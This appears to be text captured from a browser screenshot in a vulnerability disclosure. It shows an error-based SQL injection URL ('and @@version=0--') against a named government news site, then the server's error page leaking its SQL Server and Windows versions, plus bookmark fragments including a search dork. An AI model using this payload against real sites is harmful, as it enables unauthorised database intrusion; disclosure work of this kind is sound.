 360安全浏览器 7.1
菜单
http://www.tmfdc.gov.cn/Web_Site/NewsMore.aspx?lmid=124)and%20@@version=0--
李克强参观严复故居
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2073294
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5063436
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHand
www.wooyun.org
购
Aa
@